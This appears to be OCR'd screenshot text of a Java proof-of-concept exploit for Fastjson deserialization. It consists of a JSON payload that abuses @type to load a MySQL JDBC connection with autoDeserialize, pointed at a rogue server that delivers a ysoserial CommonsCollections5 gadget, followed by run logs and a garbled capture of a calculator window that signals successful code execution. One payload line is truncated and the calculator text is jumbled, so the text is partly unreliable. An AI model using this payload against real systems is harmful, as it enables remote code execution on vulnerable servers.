 50
51 String payload = "{\n" +
52 "    \"@type\":\"java.lang.AutoCloseable\",\n" +
53 "    \"@type\": \"com.mysql.jdbc.JDBC4Connection\",\n" +
54 "    \"hostToConnectTo\": \"127.0.0.1\",\n" +
55 "    \"portToConnectTo\": 3306,\n" +
56 "    \"info\":\n" +
57 "    {\n" +
58 "        \"user\": \"yso_CommonsCollections5_calc\", \n" +
59 "        \"password\": \"pass\",\n" +
60 "        \"statementInterceptors\": \"com.mysql.jdbc.intercept
61 "        \"autoDeserialize\": \"true\",\n" +
62 "        \"NUM_HOSTS\": \"1\"\n" +
63 "    },\n" +
64 "    \"databaseToConnectTo\": \"dbname\",\n" +
65 "    \"url\": \"\"\n" +
66 "}";
67
68 JSON.parse(payload);
69
70
71 }
5 1 2
运行: Fastjson
{}
Tue Sep 20 15:24:51 CST 2022 INFO: Server status change for statement:
{}
Tue Sep 20 15:24:53 CST 2022 INFO: Server status change for statement:
{}
Tue Sep 20 15:24:55 CST 2022 INFO: Server status change for statement:
{}
进程已结束,退出代码0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
计算器
MC
%
计算器
标准
MC MR
%
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0
M˅
=
0
M- MS M˅
C
²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =